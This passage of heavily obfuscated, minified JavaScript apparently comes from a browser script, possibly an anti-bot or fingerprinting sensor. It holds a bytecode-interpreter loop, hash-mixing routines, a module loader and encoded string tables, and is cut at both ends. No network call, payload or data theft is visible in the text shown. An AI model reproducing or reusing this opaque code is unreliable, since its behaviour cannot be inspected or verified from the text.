fI(){this["O8"]=(this["O8"]&0xffff)*0x1b873593+(((this["O8"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.b=Dp;}function v(){this["Ur"]=(this["Ur"]&0xffff)*0x85ebca6b+(((this["Ur"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.b=dY;}function w0(Up,zL){var GN=w0;switch(Up){case lZ:{var qS=zL[Kg];qS[qS[YS](mw)]=function(){this[b0].push(QL(this[sS](),this[sS]()));};HY(Jg,[qS]);}break;case D6:{var FL=zL[Kg];FL[FL[YS](gY)]=function(){this[b0].push(t0(SZ(XI),this[sS]()));};w0(lZ,[FL]);}break;case IY:{var W0=zL[Kg];W0[W0[YS](MX)]=function(){this[YZ](this[b0].pop(),this[sS](),this[lY]());};w0(D6,[W0]);}break;case DX:{var UZ=zL[Kg];UZ[UZ[YS](vp)]=function(){this[b0].push(this[zg]());};w0(IY,[UZ]);}break;case DN:{var H8=zL[Kg];H8[H8[YS](Fp)]=function(){this[b0].push(rM(this[sS](),this[sS]()));};w0(DX,[H8]);}break;case Jg:{var Nr=zL[Kg];Nr[Nr[YS](CI)]=function(){this[b0].push(pN(this[sS](),this[sS]()));};w0(DN,[Nr]);}break;case LI:{var YY=zL[Kg];YY[YY[YS](BL)]=function(){this[b0]=[];nY.call(this[q6]);this[QX](NI.u,this[mp].length);};w0(Jg,[YY]);}break;case zM:{var Er=zL[Kg];Er[Er[YS](pI)]=function(){this[b0].push(t0(this[sS](),this[sS]()));};w0(LI,[Er]);}break;case MN:{var lg=zL[Kg];lg[lg[YS](IZ)]=function(){this[b0].push(tp(this[sS](),this[sS]()));};w0(zM,[lg]);}break;case CX:{var j6=zL[Kg];j6[j6[YS](jZ)]=function(){var zZ=this[lY]();var dL=j6[O]();if(Z8(this[sS](zZ))){this[QX](NI.u,dL);}};w0(MN,[j6]);}break;}}function Vr(){return HY.apply(this,[IY,arguments]);}function b1(){this["Ur"]=(this["Ur"]&0xffff)*0xc2b2ae35+(((this["Ur"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.b=WS;}var TN;var OS;function Xw(){this["O8"]=l(this["c8"],this["JL"]);this.b=JY;}function fY(){var mr;mr=mX()-QN();return fY=function(){return mr;},mr;}var C;function SZ(tI){return -tI;}function N(){return HY.apply(this,[WZ,arguments]);}function R6(){return NM.apply(this,[tY,arguments]);}function C1(){return MZ(YL()[qr(XI)]+'',";",Y0());}function z(){return CM.apply(this,[z6,arguments]);}function W8(){return CM.apply(this,[N1,arguments]);}function kX(){return D1(YL()[qr(XI)]+'',C1()+1);}function AX(){return NM.apply(this,[IY,arguments]);}function kY(){return HY.apply(this,[d,arguments]);}function UL(){return t6.apply(this,[SM,arguments]);}function TU(TS,Kr){var mY=TU;switch(TS){case Hr:{var Gp=Kr[Kg];Gp[Gp[YS](YZ)]=function(){this[b0].push(this[tS](this[zg]()));};t6(SM,[Gp]);}break;case d:{var R=Kr[Kg];R[R[YS](RY)]=function(){this[b0].push(Tp(this[sS](),this[sS]()));};TU(Hr,[R]);}break;case Uw:{var jp=Kr[Kg];jp[jp[YS](ON)]=function(){var N6=[];var SI=this[lY]();while(SI--){switch(this[b0].pop()){case L0:N6.push(this[sS]());break;case XI:var DU=this[sS]();for(var MI of DU){N6.push(MI);}break;}}this[b0].push(this[Bp](N6));};TU(d,[jp]);}break;case V8:{var l6=Kr[Kg];l6[l6[YS](lY)]=function(){var vU=this[b0].pop();var k6=this[lY]();if(Fr(typeof vU,tN()[sZ(YZ)].call(null,Rr,Cg,c))){throw tN()[sZ(B)].apply(null,[q,Mp,V]);}if(MY(k6,XI)){vU.k++;return;}this[b0].push(new Proxy(vU,{get(zU,hS,VL){if(k6){return ++zU.k;}return zU.k++;}}));};TU(Uw,[l6]);}break;case Eg:{var d8=Kr[Kg];d8[d8[YS](vL)]=function(){wX.call(this[q6]);};TU(V8,[d8]);}break;case MN:{var DL=Kr[Kg];DL[DL[YS](H1)]=function(){this[b0].push(this[K1](undefined));};TU(Eg,[DL]);}break;case LN:{var V0=Kr[Kg];V0[V0[YS](nU)]=function(){var cw=[];var GI=this[b0].pop();var K=wr(this[b0].length,XI);for(var YX=L0;jN(YX,GI);++YX){cw.push(this[k](this[b0][K--]));}this[YZ](tN()[sZ(q6)](B,Z8(L0),hU),cw);};TU(MN,[V0]);}break;case LI:{var vM=Kr[Kg];vM[vM[YS](jL)]=function(){Sr.call(this[q6]);};TU(LN,[vM]);}break;case T0:{var p=Kr[Kg];p[p[YS](B1)]=function(){this[b0].push(Y(this[sS](),this[sS]()));};TU(LI,[p]);}break;case tY:{var Rg=Kr[Kg];Rg[Rg[YS](I6)]=function(){this[b0].push(this[lY]());};TU(T0,[Rg]);}break;}}function QN(){return xU(R1(),454864);}function m1(cN,bI){return cN<=bI;}function Ug(){this["Ur"]^=this["IU"];this.b=TX;}var BN;function JI(){return w0.apply(this,[CX,arguments]);}var N0;var B0;function j(){var z1=['rp','Aw','WY','VX','hM','T1','ZI','O1','Sg','kU'];j=function(){return z1;};return z1;}var VU;function cp(v1,sr){var gM=cp;switch(v1){case nN:{var kN=sr[Kg];var SY=sr[YM];var ML=sr[gS];var xM=tp([],[]);var PI=rM(tp(SY,fY()),Qp);var hY=RI[ML];var cg=L0;if(jN(cg,hY.length)){do{var qZ=WN(hY,cg);var qN=WN(JN.v6,PI++);xM+=NM(t,[T8(z8(fS(qZ),fS(qN)),z8(qZ,qN))]);cg++;}while(jN(cg,hY.length));}return xM;}break;case WZ:{var wM=sr[Kg];JN=function(G8,qL,mN){return cp.apply(this,[nN,arguments]);};return h1(wM);}break;case qg:{var l8=sr[Kg];var hL=sr[YM];var Jp=[];var JZ=NM(VZ,[]);var s=hL?TN[YL()[qr(Mp)](SZ(Z6),XI)]:TN[tN()[sZ(zI)].apply(null,[b8,Z8(L0),QS])];for(var gI=L0;jN(gI,l8[SN()[R8(zI)](Z8({}),SZ(QX),q6)]);gI=tp(gI,XI)){Jp[YL()[qr(zI)](Yg,YZ)](s(JZ(l8[gI])));}return Jp;}break;case D6:{var r=sr[Kg];var LS=sr[YM];var E6=sr[gS];var X6=RI[L0];var TL=tp([],[]);var lI=RI[E6];for(var Zg=wr(lI.length,XI);Y(Zg,L0);Zg--){var qw=rM(tp(tp(Zg,LS),fY()),X6.length);var qY=WN(lI,Zg);var E8=WN(X6,qw);TL+=NM(t,[T8(z8(fS(qY),fS(E8)),z8(qY,E8))]);}return cp(WZ,[TL]);}break;case Ew:{var U8=sr[Kg];var wS=sr[YM];var Tw=sr[gS];var FN=tp([],[]);var PL=rM(tp(Tw,fY()),K1);var pS=cX[U8];var ww=L0;while(jN(ww,pS.length)){var tL=WN(pS,ww);var Og=WN(F8.k8,PL++);FN+=NM(t,[T8(z8(fS(tL),fS(Og)),z8(tL,Og))]);ww++;}return FN;}break;case nZ:{var NX=sr[Kg];F8=function(Z0,mS,I){return cp.apply(this,[Ew,arguments]);};return VU(NX);}break;}}function Tp(EX,kZ){return EX<<kZ;}function SS(){return TU.apply(this,[d,arguments]);}function lS(){return NM.apply(this,[BU,arguments]);}function Vg(){this["JL"]++;this.b=Xr;}function mX(){return D1(YL()[qr(XI)]+'',PS(),C1()-PS());}function TZ(){return TU.apply(this,[MN,arguments]);}function pN(g0,CS){return g0!==CS;}function XX(){return w0.apply(this,[DN,arguments]);}function Dp(){this["Ur"]^=this["O8"];this.b=E0;}function jS(){return TU.apply(this,[Uw,arguments]);}function mL(){return d6.apply(this,[h0,arguments]);}function qI(){return HY.apply(this,[CX,arguments]);}function GS(){return w0.apply(this,[DX,arguments]);}}();}break;case Ck:{BSJ.call(this,wO,[dZF()]);mPF=gDJ();r9.call(this,jF,[dZF()]);AZF=gK();VZF-=VO;r9.call(this,XM,[dZF()]);GFF=BSJ(pV,[]);jmF=BSJ(LV,[]);r9(Bz,[vmF()]);}break;case LE:{RMF[Q0()[K0(DA)](N2,cJJ,EH,x2J)]=function(zMF){return YCF.apply(this,[XM,arguments]);};VZF-=ZV;}break;case VZ:{FGF=function(){return BSJ.apply(this,[XM,arguments]);};wbF=function(){return BSJ.apply(this,[Lm,arguments]);};zVF=function(){return BSJ.apply(this,[I,arguments]);};r9(vz,[]);WgJ=mNJ();VZF+=Wk;VnJ();}break;case AO:{VZF-=IJ;var OOF={};XA.push(HT);RMF[kw()[DQ(X0)](Gl,nmJ,DA,En)]=hzF;RMF[AI()[Ct(J6)](W1,Hx,fN)]=OOF;}break;case QE:{RMF[rW()[FD(U1)](xR,UkJ)]=function(PmF,vbF){return YCF.apply(this,[nF,arguments]);};RMF[rW()[FD(zr)](kA,R0)]=vQ(typeof rW()[FD(vA)],'undefined')?rW()[FD(rD)].apply(null,[kA,Rg]):rW()[FD(Vc)](Up,n9);var kCF;return kCF=RMF(RMF[FI(typeof AI()[Ct(dT)],'undefined')?AI()[Ct(vA)].apply(null,[TjJ,br,fx]):AI()[Ct(Rw)].call(null,rc,nl,kQ({}))]=EH),XA.pop(),kCF;}break;case dC:{VZF+=J3;for(var dCF=EH;PQ(dCF,rXJ[rW()[FD(DA)](C9,h9)]);dCF++){var ZmF=rXJ[dCF];if(FI(ZmF,null)&&FI(ZmF,undefined)){for(var kzF in ZmF){if(sP[tn()[Ms(DA)].call(null,Ks,Vc,Tl,HB)][FI(typeof rW()[FD(J6)],AL('',[][[]]))?rW()[FD(f9)].apply(null,[rI,Nc]):rW()[FD(rD)](k3J,n7)][AI()[Ct(UU)].call(null,qf,nN,fx)].call(ZmF,kzF)){pqJ[kzF]=ZmF[kzF];}}}}}break;case Nz:{TqJ.IV=fOF[xX];BSJ.call(this,wO,[eS1_xor_2_memo_array_init()]);VZF+=vJ;return '';}break;case wC:{RMF[kw()[DQ(En)](Hx,UM,b4,gx)]=function(mOF,HrJ,nrJ){XA.push(mS);if(kQ(RMF[vQ(typeof rW()[FD(X0)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[GT,f0J]):rW()[FD(U1)].apply(null,[xR,Ds])](mOF,HrJ))){sP[tn()[Ms(DA)](jN,Vc,Tl,wHJ)][tn()[Ms(Nx)](Vx,J6,pS,CVJ)](mOF,HrJ,YCF(Ub,[AI()[Ct(mI)].call(null,rmJ,gl,kQ(kQ([]))),kQ(rM),rW()[FD(UU)].apply(null,[LS,SZJ]),nrJ]));}XA.pop();};VZF-=BP;}break;case Pz:{var DbF;return XA.pop(),DbF=pqJ,DbF;}break;case NM:{var AJF=rXJ[rM];var WCF=DA;for(var cmF=DA;PQ(cmF,AJF.length);++cmF){var PFF=tFF(AJF,cmF);if(PQ(PFF,UE)||k5(PFF,QC))WCF=AL(WCF,EH);}VZF=XY;return WCF;}break;case ZY:{Zv.k3=AZF[Hx];r9.call(this,XM,[eS1_xor_0_memo_array_init()]);return '';}break;case xF:{VZF=XY;return XA.pop(),cPF=lQJ[GQJ],cPF;}break;case Id:{RMF[FI(typeof rW()[FD(f9)],AL('',[][[]]))?rW()[FD(kA)].apply(null,[ZS,sQ]):rW()[FD(rD)](gmJ,BS)]=function(qMF,rFF){if(A6(rFF,EH))qMF=RMF(qMF);XA.push(Uj);if(A6(rFF,Rw)){var QOF;return XA.pop(),QOF=qMF,QOF;}if(A6(rFF,Ij[EH])&&vQ(typeof qMF,rW()[FD(N6)].call(null,sN,Ws))&&qMF&&qMF[vQ(typeof F7()[SB(EH)],'undefined')?F7()[SB(pv)].apply(null,[tr,f0J,D4,st,VI]):F7()[SB(DA)](cGJ,rD,XB,bn,NX)]){var OZF;return XA.pop(),OZF=qMF,OZF;}var hJF=sP[tn()[Ms(DA)].call(null,n6,Vc,Tl,AX)][rW()[FD(dT)].call(null,st,wEJ)](null);RMF[Q0()[K0(DA)](vA,cJJ,EH,Pg)](hJF);sP[tn()[Ms(DA)].apply(null,[gj,Vc,Tl,AX])][tn()[Ms(Nx)](Hl,J6,pS,zU)](hJF,kw()[DQ(mI)](Js,XR,J6,jS),YCF(Ub,[AI()[Ct(mI)](zZJ,gl,pv),kQ(kQ({})),AI()[Ct(Z4)](DCJ,SR,XB),qMF]));if(A6(rFF,Ij[Nx])&&FT(typeof qMF,Fp()[nf(Nx)](Vc,br,Gl,EA)))for(var SVF in qMF)RMF[kw()[DQ(En)](K6,FA,b4,C4)](hJF,SVF,function(mZF){return qMF[mZF];}.bind(null,SVF));var mEF;return XA.pop(),mEF=hJF,mEF;};VZF+=Xb;}break;case mC:{VZF=XY;var kqJ=rXJ[rM];var pJF=DA;for(var DgJ=DA;PQ(DgJ,kqJ.length);++DgJ){var tEF=tFF(kqJ,DgJ);if(PQ(tEF,UE)||k5(tEF,QC))pJF=AL(pJF,EH);}return pJF;}break;case q:{var RMF=function(AXJ){XA.push(gS);if(OOF[AXJ]){var GgJ;return GgJ=OOF[AXJ][Fp()[nf(DA)].apply(null,[ED,SFJ,D4,xR])],XA.pop(),GgJ;}var QCF=OOF[AXJ]=YCF(Ub,[AI()[Ct(En)](f5,VQ,sX),AXJ,rW()[FD(Z4)](N2,HZJ),kQ([]),Fp()[nf(DA)](ED,SFJ,P0,xR),{}]);hzF[AXJ].call(QCF[vQ(typeof Fp()[nf(EH)],AL(rW()[FD(Vc)].call(null,Up,FkJ),[][[]]))?Fp()[nf(EH)](ZX,zSJ,Js,vLJ):Fp()[nf(DA)](ED,SFJ,kR,xR)],QCF,QCF[Fp()[nf(DA)](ED,SFJ,S5,xR)],RMF);QCF[FI(typeof rW()[FD(J6)],'undefined')?rW()[FD(Z4)](N2,HZJ):rW()[FD(rD)](rx,lAJ)]=kQ(kQ(VZ));var nmF;return nmF=QCF[Fp()[nf(DA)](ED,SFJ,RT,xR)],XA.pop(),nmF;};VZF=AO;}break;case qZ:{jnJ.Jb=mPF[S6];r9.call(this,jF,[eS1_xor_1_memo_array_init()]);VZF+=kZ;return '';}break;case XJ:{var EbF=rXJ[rM];var DVF=DA;for(var gmF=DA;PQ(gmF,EbF.length);++gmF){var hZF=tFF(EbF,gmF);if(PQ(hZF,UE)||k5(hZF,QC))DVF=AL(DVF,EH);}return DVF;}break;case OM:{var cbF=rXJ[rM];var DNJ=DA;for(var gXJ=DA;PQ(gXJ,cbF.length);++gXJ){var NVF=tFF(cbF,gXJ);if(PQ(NVF,UE)||k5(NVF,QC))DNJ=AL(DNJ,EH);}return DNJ;}break;case Cb:{return IFF=sP[tn()[Ms(DA)](Nx,Vc,Tl,S6)][rW()[FD(f9)](rI,kEJ)][AI()[Ct(UU)].call(null,l0J,nN,mI)].call(PmF,vbF),XA.pop(),IFF;}break;case wM:{var MPF=rXJ;XA.push(pFJ);VZF+=lP;var hgJ=MPF[DA];for(var MGF=EH;PQ(MGF,MPF[rW()[FD(DA)].apply(null,[C9,VPJ])]);MGF+=Nx){hgJ[MPF[MGF]]=MPF[AL(MGF,EH)];}XA.pop();}break;case MK:{return XA.pop(),OEF=mKJ[ZAJ],OEF;}break;case BC:{(function(){return YCF.apply(this,[H,arguments]);}());VZF=XY;XA.pop();}break;case tP:{var MZF=rXJ[rM];var ZVF=DA;for(var KZF=DA;PQ(KZF,MZF.length);++KZF){var TCF=tFF(MZF,KZF);if(PQ(TCF,UE)||k5(TCF,QC))ZVF=AL(ZVF,EH);}VZF=XY;return ZVF;}break;case Ub:{var dMF={};var QZF=rXJ;XA.push(vA);for(var gJF=DA;PQ(gJF,QZF[rW()[FD(DA)](C9,MCJ)]);gJF+=Nx)dMF[QZF[gJF]]=QZF[AL(gJF,EH)];var IzF;return XA.pop(),IzF=dMF,IzF;}break;case XM:{var zMF=rXJ[rM];XA.push(ls);VZF=XY;if(FI(typeof sP[vQ(typeof AI()[Ct(X0)],AL('',[][[]]))?AI()[Ct(Rw)](BIJ,J7,kQ(kQ(EH))):AI()[Ct(SI)](Mn,W4,UX)],rW()[FD(vA)].apply(null,[VR,j0]))&&sP[AI()[Ct(SI)](Mn,W4,vr)][kw()[DQ(sB)].apply(null,[vr,mJJ,jl,HX])]){sP[tn()[Ms(DA)](j2,Vc,Tl,dZJ)][tn()[Ms(Nx)](Op,J6,pS,YB)](zMF,sP[AI()[Ct(SI)](Mn,W4,VR)][vQ(typeof kw()[DQ(Rw)],AL([],[][[]]))?kw()[DQ(pv)](tv,qp,vFJ,kQ(DA)):kw()[DQ(sB)](zr,mJJ,jl,fx)],YCF(Ub,[AI()[Ct(Z4)](XVJ,SR,kQ(kQ(EH))),kw()[DQ(J6)].call(null,Gl,vq,NGJ,z9)]));}sP[tn()[Ms(DA)].apply(null,[Js,Vc,Tl,dZJ])][tn()[Ms(Nx)].call(null,bU,J6,pS,YB)](zMF,F7()[SB(DA)].call(null,cGJ,rD,ct,TT,pv),YCF(Ub,[AI()[Ct(Z4)].apply(null,[XVJ,SR,jS]),kQ(kQ(VZ))]));XA.pop();}break;case KJ:{VZF+=cF;RMF[rW()[FD(HX)](TT,xD)]=function(dmF){XA.push(ZVJ);var xNJ=dmF&&dmF[F7()[SB(DA)](cGJ,rD,XB,YYJ,nj)]?function lgJ(){XA.push(v2J);var jZF;return jZF=dmF[kw()[DQ(mI)](fx,Jw,J6,Jn)],XA.pop(),jZF;}:function FPF(){return dmF;};RMF[kw()[DQ(En)](WX,Z9,b4,rD)](xNJ,vQ(typeof AI()[Ct(Lw)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,R2,VJJ,kQ(kQ({}))):AI()[Ct(U1)](sv,b4,kQ([])),xNJ);var DzF;return XA.pop(),DzF=xNJ,DzF;};}break;case nF:{VZF+=Vz;var PmF=rXJ[rM];var vbF=rXJ[VZ];var IFF;XA.push(DPJ);}break;case Nd:{VZF+=PO;var hzF=rXJ[rM];}break;case NZ:{var APF=rXJ[rM];var XZF=rXJ[VZ];XA.push(pVJ);if(vQ(APF,null)||vQ(APF,undefined)){throw new (sP[rW()[FD(rc)](bx,hAJ)])(rW()[FD(VQ)](ddJ,ImJ));}var pqJ=sP[tn()[Ms(DA)].apply(null,[f9,Vc,Tl,HB])](APF);VZF=dC;}break;case mV:{var DXJ=rXJ[rM];VZF-=Dm;XA.push(QS);this[rW()[FD(In)](ES,gH)]=DXJ;XA.pop();}break;case H:{var RqJ=function(DXJ){return YCF.apply(this,[mV,arguments]);};XA.push(kLJ);if(vQ(typeof sP[AI()[Ct(N6)](nmJ,kj,AB)],rW()[FD(tv)](V9,h9))){var KrJ;return XA.pop(),KrJ=kQ([]),KrJ;}RqJ[rW()[FD(f9)](rI,G2)]=new (sP[F7()[SB(Nx)].apply(null,[Vl,jS,X0,pdJ,Yl])])();VZF=YZ;RqJ[rW()[FD(f9)].apply(null,[rI,G2])][Q0()[K0(Nx)](QH,xR,Lw,As)]=kw()[DQ(SI)].apply(null,[Z4,zE,DCJ,Nx]);}break;case D3:{var RCF=rXJ[rM];var xXJ=rXJ[VZ];XA.push(qMJ);VZF-=Kd;if(FI(typeof sP[tn()[Ms(DA)](X0,Vc,Tl,px)][AI()[Ct(kA)](Mq,UX,kA)],rW()[FD(tv)].apply(null,[V9,ZP]))){sP[tn()[Ms(DA)].call(null,AB,Vc,Tl,px)][tn()[Ms(Nx)].call(null,Op,J6,pS,BEJ)](sP[tn()[Ms(DA)](mI,Vc,Tl,px)],AI()[Ct(kA)](Mq,UX,jS),YCF(Ub,[AI()[Ct(Z4)](pBJ,SR,jl),function(APF,XZF){return YCF.apply(this,[NZ,arguments]);},rW()[FD(DT)].apply(null,[VN,v4]),kQ(rM),tn()[Ms(Lw)](N2,En,pv,Z3J),kQ(rM)]));}}break;case Cd:{var mKJ=rXJ[rM];var ZAJ=rXJ[VZ];var jwJ=rXJ[zZ];VZF=MK;XA.push(XGJ);sP[tn()[Ms(DA)].call(null,Jp,Vc,Tl,GB)][tn()[Ms(Nx)](v5,J6,pS,EGJ)](mKJ,ZAJ,YCF(Ub,[AI()[Ct(Z4)](YJJ,SR,kQ(DA)),jwJ,AI()[Ct(mI)](vI,gl,N6),kQ(Ij[Lw]),FI(typeof tn()[Ms(pv)],AL([],[][[]]))?tn()[Ms(Lw)](kA,En,pv,XR):tn()[Ms(X0)](Cn,S1,dx,NJJ),kQ(DA),rW()[FD(DT)](VN,QD),kQ(DA)]));var OEF;}break;case Tk:{var NwJ=rXJ[rM];XA.push(dS);var WXJ=YCF(Ub,[kw()[DQ(z9)].apply(null,[EH,KRJ,t7,z9]),NwJ[DA]]);MR(EH,NwJ)&&(WXJ[Q0()[K0(En)](cS,wPJ,Rw,wN)]=NwJ[EH]),MR(Nx,NwJ)&&(WXJ[FI(typeof rW()[FD(HX)],'undefined')?rW()[FD(QH)](Cj,c9):rW()[FD(rD)].call(null,vX,JQJ)]=NwJ[Nx],WXJ[rW()[FD(gx)].call(null,Op,O2)]=NwJ[Ij[dT]]),this[kw()[DQ(P0)](ln,b1,jN,Yl)][FI(typeof kw()[DQ(AB)],AL([],[][[]]))?kw()[DQ(jS)](U1,HEJ,Vj,kQ([])):kw()[DQ(pv)].call(null,rD,JkJ,gsJ,cS)](WXJ);VZF+=vC;XA.pop();}break;case CC:{var sWJ=rXJ[rM];XA.push(VPJ);var vZF=sWJ[AI()[Ct(n6)].call(null,wL,OT,tt)]||{};vZF[Q0()[K0(jS)].apply(null,[RW,DA,Lw,gsJ])]=kw()[DQ(b6)].apply(null,[Hx,SQ,TT,Uj]),delete vZF[kw()[DQ(42)](53,1138,259,31)],sWJ[AI()[Ct(n6)].call(null,wL,OT,nj)]=vZF;VZF=XY;XA.pop();}break;case fY:{var lQJ=rXJ[rM];VZF=xF;var GQJ=rXJ[VZ];var GIJ=rXJ[zZ];XA.push(rQJ);sP[vQ(typeof tn()[Ms(tv)],'undefined')?tn()[Ms(X0)](K6,kj,xg,NGJ):tn()[Ms(DA)].call(null,UX,Vc,Tl,C4J)][tn()[Ms(Nx)](J6,J6,pS,HwJ)](lQJ,GQJ,YCF(Ub,[FI(typeof AI()[Ct(f9)],AL('',[][[]]))?AI()[Ct(Z4)].call(null,D6,SR,n6):AI()[Ct(Rw)](lbJ,HS,kR),GIJ,AI()[Ct(mI)](jA,gl,HX),kQ(DA),tn()[Ms(Lw)](WX,En,pv,UxJ),kQ(DA),rW()[FD(DT)](VN,vW),kQ(DA)]));var cPF;}break;case rM:{var m8J=rXJ[rM];XA.push(NMJ);VZF=XY;var dFF=YCF(Ub,[vQ(typeof kw()[DQ(pf)],'undefined')?kw()[DQ(pv)](kQ(kQ(DA)),Zl,q4J,N5):kw()[DQ(z9)](Kx,MQ,t7,Z4),m8J[DA]]);MR(EH,m8J)&&(dFF[Q0()[K0(En)].apply(null,[En,wPJ,Rw,RRJ])]=m8J[EH]),MR(Nx,m8J)&&(dFF[rW()[FD(QH)](Cj,vL)]=m8J[Nx],dFF[vQ(typeof rW()[FD(AFJ)],'undefined')?rW()[FD(rD)](K7,nS):rW()[FD(gx)](Op,hW)]=m8J[pv]),this[kw()[DQ(P0)].apply(null,[bU,nI,jN,P0])][kw()[DQ(jS)].call(null,UU,qt,Vj,kQ(kQ(EH)))](dFF);XA.pop();}break;}}};var ON=function gGF(dgJ,dGF){'use strict';var UGF=gGF;switch(dgJ){case pP:{var dJF=dGF[rM];var gFF=dGF[VZ];var drJ=dGF[zZ];XA.push(szJ);try{var OVF=XA.length;var CJF=kQ(kQ(rM));var xZF;return xZF=QT(Ub,[Q0()[K0(jS)](fx,DA,Lw,RcJ),kw()[DQ(b6)](rc,Aw,TT,N5),kw()[DQ(Cn)](vr,mUJ,vX,kQ(kQ(EH))),dJF.call(gFF,drJ)]),XA.pop(),xZF;}catch(QJF){XA.splice(MS(OVF,EH),Infinity,szJ);var TXJ;return TXJ=QT(Ub,[Q0()[K0(jS)].call(null,xR,DA,Lw,RcJ),AI()[Ct(vr)](zL,cS,fN),kw()[DQ(Cn)].apply(null,[J6,mUJ,vX,kQ({})]),QJF]),XA.pop(),TXJ;}XA.pop();}break;case QM:{return this;}break;case NM:{var sTJ=dGF[rM];XA.push(vLJ);var wzF;return wzF=QT(Ub,[FI(typeof rW()[FD(AX)],AL('',[][[]]))?rW()[FD(ln)].apply(null,[j2,X9]):rW()[FD(rD)](bGJ,Up),sTJ]),XA.pop(),wzF;}break;case TM:{return this;}break;case Nd:{return this;}break;case DV:{var lEF;XA.push(NVJ);return lEF=AI()[Ct(fN)].apply(null,[Ic,D4,VR]),XA.pop(),lEF;}break;case bZ:{var q5J=dGF[rM];XA.push(b4);var VVF=sP[tn()[Ms(DA)].apply(null,[cS,Vc,Tl,V9])](q5J);var qbF=[];for(var KbF in VVF)qbF[kw()[DQ(jS)](rc,PCJ,Vj,DA)](KbF);qbF[rW()[FD(vj)](xS,XdJ)]();var vGF;return vGF=function gzF(){XA.push(lr);for(;qbF[rW()[FD(DA)](C9,DU)];){var LZF=qbF[Q0()[K0(mI)].apply(null,[z9,vr,pv,IZJ])]();if(MR(LZF,VVF)){var rCF;return gzF[AI()[Ct(Z4)](zU,SR,K6)]=LZF,gzF[kw()[DQ(JA)](zN,jBJ,r2,RT)]=kQ(EH),XA.pop(),rCF=gzF,rCF;}}gzF[kw()[DQ(JA)].call(null,J6,jBJ,r2,kQ(kQ({})))]=kQ(DA);var qgJ;return XA.pop(),qgJ=gzF,qgJ;},XA.pop(),vGF;}break;case UC:{XA.push(vx);this[vQ(typeof kw()[DQ(v5)],'undefined')?kw()[DQ(pv)].call(null,jS,WPJ,t0J,kQ(kQ({}))):kw()[DQ(JA)].call(null,zr,J4,r2,Ks)]=kQ(Ij[Lw]);var jFF=this[vQ(typeof kw()[DQ(pN)],'undefined')?kw()[DQ(pv)].call(null,kQ({}),XfJ,gH,U1):kw()[DQ(P0)](tv,rw,jN,kQ(EH))][Ij[Lw]][AI()[Ct(n6)](ZD,OT,kQ(EH))];if(vQ(AI()[Ct(vr)](jW,cS,kQ(EH)),jFF[Q0()[K0(jS)].call(null,D4,DA,Lw,K0J)]))throw jFF[kw()[DQ(Cn)].apply(null,[j2,Tq,vX,Uj])];var KVF;return KVF=this[rW()[FD(Vx)](OT,RQ)],XA.pop(),KVF;}break;case cE:{var BqJ=dGF[rM];var wFF=dGF[VZ];var GqJ;var DqJ;XA.push(kCJ);var UMF;var vgJ;var lNJ=rW()[FD(zN)].call(null,pv,YI);var jqJ=BqJ[rW()[FD(Op)].call(null,Gr,GZF)](lNJ);for(vgJ=DA;PQ(vgJ,jqJ[FI(typeof rW()[FD(rc)],'undefined')?rW()[FD(DA)].call(null,C9,q0):rW()[FD(rD)].call(null,KCJ,cT)]);vgJ++){GqJ=Rh(A6(Ol(wFF,Rw),hz[vQ(typeof AI()[Ct(zr)],AL('',[][[]]))?AI()[Ct(Rw)](xq,v7,bU):AI()[Ct(tv)].call(null,WOJ,sN,b4)]()),jqJ[rW()[FD(DA)](C9,q0)]);wFF*=hz[vQ(typeof Fp()[nf(jS)],AL([],[][[]]))?Fp()[nf(EH)].apply(null,[Nn,mCJ,S5,pL]):Fp()[nf(Lw)].call(null,ED,lEJ,EH,A3J)]();wFF&=Ij[Rw];wFF+=Ij[f9];wFF&=Ij[rD];DqJ=Rh(A6(Ol(wFF,Rw),Ij[X0]),jqJ[rW()[FD(DA)](C9,q0)]);wFF*=hz[vQ(typeof Fp()[nf(pv)],AL(rW()[FD(Vc)].call(null,Up,tCJ),[][[]]))?Fp()[nf(EH)](rI,YYJ,Nx,zzJ):Fp()[nf(Lw)](ED,lEJ,LS,A3J)]();wFF&=Ij[Rw];wFF+=Ij[f9];wFF&=Ij[rD];UMF=jqJ[GqJ];jqJ[GqJ]=jqJ[DqJ];jqJ[DqJ]=UMF;}var UNJ;return UNJ=jqJ[tn()[Ms(Vc)](cT,Lw,xj,PbJ)](lNJ),XA.pop(),UNJ;}break;case wP:{var tNJ=dGF[rM];XA.push(RzJ);if(FI(typeof tNJ,Fp()[nf(Nx)](Vc,BS,EH,EA))){var pFF;return pFF=rW()[FD(Vc)].apply(null,[Up,APJ]),XA.pop(),pFF;}var qEF;return qEF=tNJ[FI(typeof kw()[DQ(Yl)],'undefined')?kw()[DQ(bU)](nN,L3J,l0,nN):kw()[DQ(pv)].apply(null,[kQ(kQ([])),Lp,WEJ,kQ([])])](new (sP[AI()[Ct(gx)].apply(null,[Gv,Xx,Jp])])(rW()[FD(OT)].apply(null,[NX,FQ]),rW()[FD(nN)](MB,bPJ)),AI()[Ct(Yl)].apply(null,[P2,xS,HX]))[kw()[DQ(bU)].apply(null,[X0,L3J,l0,NX])](new (sP[AI()[Ct(gx)](Gv,Xx,vr)])(kw()[DQ(VI)].apply(null,[fx,pn,fN,kQ({})]),rW()[FD(nN)].call(null,MB,bPJ)),vQ(typeof AI()[Ct(jS)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[Xx,jS,fN]):AI()[Ct(tt)](b2J,vA,kQ(kQ({}))))[kw()[DQ(bU)](n6,L3J,l0,DT)](new (sP[AI()[Ct(gx)](Gv,Xx,jS)])(F7()[SB(U1)](BbJ,Lw,kQ(EH),l3J,sX),rW()[FD(nN)](MB,bPJ)),vQ(typeof qGJ()[IzJ(EH)],AL(rW()[FD(Vc)](Up,APJ),[][[]]))?qGJ()[IzJ(ED)](M9,qx,nj,xn):qGJ()[IzJ(Rw)](Js,HB,cT,Nx))[FI(typeof kw()[DQ(rc)],AL('',[][[]]))?kw()[DQ(bU)](U1,L3J,l0,U1):kw()[DQ(pv)](kQ(kQ(EH)),vj,dS,N2)](new (sP[AI()[Ct(gx)].call(null,Gv,Xx,kQ(kQ(DA)))])(kw()[DQ(gj)](Jn,T2,f9,b6),rW()[FD(nN)].call(null,MB,bPJ)),rW()[FD(jl)](jS,d8))[kw()[DQ(bU)](kQ(kQ(EH)),L3J,l0,VI)](new 